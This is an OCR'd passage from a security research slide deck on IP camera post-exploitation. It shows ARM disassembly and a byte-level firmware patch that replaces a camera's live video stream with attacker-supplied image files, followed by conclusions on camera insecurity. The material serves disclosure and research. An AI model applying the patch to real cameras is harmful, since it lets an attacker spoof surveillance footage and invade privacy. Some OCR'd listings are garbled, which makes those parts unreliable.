

🖬 🖂 🖭

```
00016DA8
00016DA8 loc 16DA8
00016DA8 LDR
                 R0, [R8,#4]
                 R0, R0, #0x80
00016DAC ADD
00016DB0 BL
                   malloc wrapper ; allocs size of jpg + 0x80
                 R3, RØ
00016DB4 MOU
00016DB8 STR
                 R3, [R4,#4]
                                  ; [R4, #4] = buffer
00016DBC LDR
                 R1, =aIpcameraConten ; "--ipcamera\r\nContent-Type: image/jpeg\"...
00016DC0 LDR
                 R2, [R8,#4]
                                  ; [R8, #4] = size of jpq / [R8, #8] = jpq data
00016DC4 BL
                   vsnprintf wrapper ; build the chunk header
00016DC8 MOV
                 R3, RØ
00016DCC STR
                 R3, [R4,#0xC]
                                  ; [R4,#0xC] = number of bytes written
00016DD0 LDR
                 R0, [R4,#4]
                 R1, [R8,#8]
00016DD4 LDR
                                  ; src = jpq data
00016DD8 ADD
                 R0, R0, R3
                                  ; dest = points to the buffer after the chunk header
                                  : n = size of ipq
00016DDC LDR
                 R2, [R8,#4]
                                  ; copy the jpg data after the chunk header
00016DE0 BL
                 memcpy
                 R2, [R4,#0xC]
00016DE4 LDR
00016DE8 LDR
                 R3, [R8,#4]
00016DEC ADD
                 R2, R2, R3
00016DF0 STR
                 R2, [R4,#0xC]
00016DF4 LDR
                 R0, [R4,#4]
00016DF8 ADD
                 R0, R0, R2
                 R1, =asc 75110
                                  : "\r\n"
00016DFC LDR
00016E00 MOU
                 R2, #3
                                  ; n = 3
                                  ; adds "\r\n" to indicate the end of the chunk
00016E04 BL
                 memcpy
00016E08 LDR
                 R3, [R4,#0xC]
00016E0C ADD
                 R3, R3, #2
00016E10 STR
                 R3, [R4,#0xC]
                                  ; stores the final size of the chunk at [R4, #0xC]
00016E14 MOV
                 R3, #0
00016E18 STR
                 R3, [R4,#8]
00016E1C LDR
                 R3, [R8]
                 R3, [R4,#0x14]
00016E20 STR
```

Step 4 - Identify the libc functions (the binary was statically linked):

We wanted to modify the previously shown basic block in the following way:

```
image_counter = 0;
image_data = malloc(size_of_image);
[r4, #4] = image_data;
sprintf(&image_data, "/home/my_picture_%d",
image_counter);
f = fopen(image_data, "rb");
fread(&image_data, 1, size_of_image, f);
fclose(f);
[R4, #0xC] = size_of_image;
image_counter ++;
image_counter ++;
```



The binary has no symbol names because it is statically linked. So we needed to resolve the symbols by hand.





## malloc:

.text:00003730 malloc wrapper ; CODE XREF: sub 58E0+1C8p Γ...1 .text:00003748 MOV R0, R5 .text:0000374C malloc BT. R3, R0 .text:00003750 MOV .text:00003754 CMP R3, #0 text:00003758 LDMNEDB R11,  $\{R4, R5, R11, SP, PC\}$ .text:0000375C LDR R3, =0x68DB8BAD .text:00003760 SMULL R2, R3, R4, R3 .text:00003764 R2, R4,ASR#31 MOV .text:00003768 RSB R2, R2, R3,ASR#12 .text:0000376C LDR R0, =aMallocMemoryEr ; "malloc memory error size:%d times:%d !\n"... .text:00003770 R1, R5 MOV .text:00003774 BL printf wrapper



## fopen:

- .text:000040F8
  "/etc/resolv.conf"
- .text:000040FC
- .text:00004100
- .text:00004104
- .text:00004108
- .text:0000410C
- .text:00004110

"open resolv.conf error"

LDR R0, =aEtcResolv\_conf ;

- LDR R1, =aW ;"w"
- BL \_\_fopen
- MOV R4, R0
- CMP R4, #0
- BNE loc\_411C
- LDR R0, =aOpenResolv\_con ;
  f error"



## fread:

- .text:0000877C
- .text:00008780
- .text:00008784
- .text:00008788
- [...]
- .text:000087B8
- .text:000087BC
- .text:000087C0
- .text:000087C4
- .text:000087C8

LDR R1, =aRb ; "rb" BL \_\_fopen MOV R8, R0 CMP R8, #0

## fclose:

- .text:0000877C
- .text:00008780
- .text:00008784
- .text:00008788
- [...]
- .text:00008884
- .text:00008888

LDR R1, =aRb ;"rb" BL \_\_fopen MOV R8, R0 ; R0 = handle CMP R8, #0





## vsnprintf:

- .text:0000D88C
- .text:0000D890
- .text:0000D894
- .text:0000D898

## BL \_\_vsnprintf

- CMN R0, #1
- BNE loc D8AC
- LDR R0, =aSVsnprintfFail ;
- "%s: vsnprintf failed\n"



### vsnprintf:

.text:00066818 vsnprintf wrapper ; CODE XREF: sub 58+378p .text:00066818 MOV R12, SP .text:0006681C STMFD SP!, {R1-R3} .text:00066820 STMFD SP!, {R11,R12,LR,PC} R11, R12, #0x10 .text:00066824 SUB .text:00066828 MOV R1, 0xFFFFFFFF ;WTF? Totally screwing the "size" argument LDR R2, [R11, #varg r1] .text:0006682C .text:00066830 R3, R11, #8 ADD BL .text:00066834 vsnprintf .text:00066838 LDMDB R11,  $\{R11, SP, PC\}$ .text:00066838 ; End of function \_\_vsnprintf\_wrappercore security PAGE 135

Step 5 - Patch the function (Poor man's way):

Picking up from previous step, we wanted to modify the function at **0x16D48** (send\_picture\_in\_stream), basic block **0x16DA8** with the following code:

```
image_counter = 0;
image_data = malloc(size_of_image);
[r4, #4] = image_data;
sprintf(&image_data, "/home/my_picture_%d", image_counter);
f = fopen(image_data, "rb");
fread(&image_data, 1, size_of_image, f);
fclose(f);
[R4, #0xC] = size_of_image;
image_counter ++;
image_counter ++;
```



| 🖬 🕰 🖾                      |                                             |
|----------------------------|---------------------------------------------|
| 00016DA8                   |                                             |
| 00016DA8 loc_16            | 5DA8 ; chunk size                           |
| 00016DA8 12 08 A0 E3 MOV   | R0, #0×4800                                 |
| 00016DAC 5F B2 FF EB BL    | malloc_wrapper                              |
| 00016DB0 04 00 84 E5 STR   | R0, [R4,#4] ; [R4,#4] = buffer              |
| 00016DB4 AC 16 9F E5 LDR   | R1, =aHomeMy_picD ; "/home/my_pic%d"        |
| 00016DB8 50 3B 9F E5 LDR   | R3, =global_image_counter                   |
| 00016DBC 00 20 93 E5 LDR   | R2, [R3]                                    |
| 00016DC0 94 3E 01 EB BL    | vsnprintf_wrapper                           |
| 00016DC4 04 00 94 E5 LDR   | R0, [R4,#4] ; filename                      |
| 00016DC8 9C 16 9F E5 LDR   | R1, =aRb_0 ; "rb"                           |
| 00016DCC 17 3A 01 EB BL    | fopen                                       |
| 00016DD0 00 30 A0 E1 MOV   | R3, R0 ; handle                             |
| 00016DD4 00 50 A0 E1 MOV   | R5, R0 ; save the handle for fclose         |
| 00016DD8 04 00 94 E5 LDR   | R0, [R4,#4] ; buffer                        |
| 00016DDC 01 10 A0 E3 MOV   | R1, #1 ; size of each element               |
| 00016DE0 12 28 A0 E3 MOV   | R2, #0x4800 ; count                         |
| 00016DE4 85 3A 01 EB BL    | fread                                       |
| 00016DE8 05 00 A0 E1 MOV   | R0, R5 ; handle                             |
| 00016DEC 55 39 01 EB BL    | fclose                                      |
| 00016DF0 12 28 A0 E3 MOV   | R2, #0x4800                                 |
| 00016DF4 0C 20 84 E5 STR   | R2, [R4,#0xC]   ; [R4,#0xC] = size of image |
| 00016DF8 10 5B 9F E5 LDR   | R5, =global_image_counter                   |
| 00016DFC 00 30 95 E5 LDR   | R3, [R5]                                    |
| 00016E00 01 30 83 E2 ADD   | R3, R3, #1      ; global_image_counter++    |
| 00016E04 05 00 53 E3 CMP   | R3, #5 ; if (global_image_counter > 5)      |
| 00016E08 01 30 A0 C3 MOVGT | R3, #1 ; then global_image_counter =        |
| 00016E0C 00 30 85 E5 STR   | R3, [R5]                                    |
| 00016E10 00 00 A0 E1 NOP   |                                             |
| 00016E14 00 30 A0 E3 MOV   | R3, #0                                      |
| 00016E18 08 30 84 E5 STR   | R3, [R4,#8]                                 |
| 00016E1C 00 30 98 E5 LDR   | R3, [R8]                                    |
| 00016E20 14 30 84 E5 STR   | R3, [R4,#0x14]                              |

## Also, we redirected the videostream.asf to the video.cgi handler:





## Also, we redirected the videostream.asf to the video.cgi handler:





## Demo



PAGE 140

## Conclusion



PAGE 141

# The IP cameras are broken!!! All of them !!!



## Conclusion

• The IP cameras are broken!!! All of them!!!

- Don't expose them to the Internet
- Update to the latest version of the firmware (yeah, sure!, they are probably broken anyways)



# Conclusion

- Having an IP camera will probably attempt against your privacy
- Using an IP camera could make you feel more secure, but in fact it is the opposite ...
- Maybe, you aren't the only one watching your baby's room!
- Some IP cameras models can record audio, so your conversations aren't safe either
- An IP camera puts at risk the security of your network!




#### Bonus track



## Bonus track

- We have a lot of more IP cameras vulnerabilities:
- Vivotek IP cameras multiple vulnerabilities
- More bugs in **TP-Link IP** cameras
- More bugs in **D-Link IP** cameras
- Hikvision IP cameras multiple vulnerabilities
- Also, bugs in **DVR** devices: **AVTECH DVR** multiple vulnerabilities

# http://www.coresecurity.com/grid/advisories



#### **Bonus track**

#### • Even, we have the "Coffee pot vulnerability":





### Future work



## Future work

- Continue breaking IP cameras
- Research other devices like DVR (Digital Video Recorders)
- Build a more complete tool set for post-exploitation
- Implement precise geolocation of IP cameras using Wi-Fi access points data
- Patch the wireless driver to get monitor mode and conduct Wi-Fi attacks from the camera



## Acknowledgments & Greetings



## Acknowledgments & Greetings

- Dani de Luca
- Buchu
- Flavio de Cristofaro
- Fruss
- Mariano Cardano



### Contact info



## Contact info

## Francisco Falcón





## Nahuel Riva



@crackinglandia



nriva@coresecurity.com



## Questions?





# Thank you.

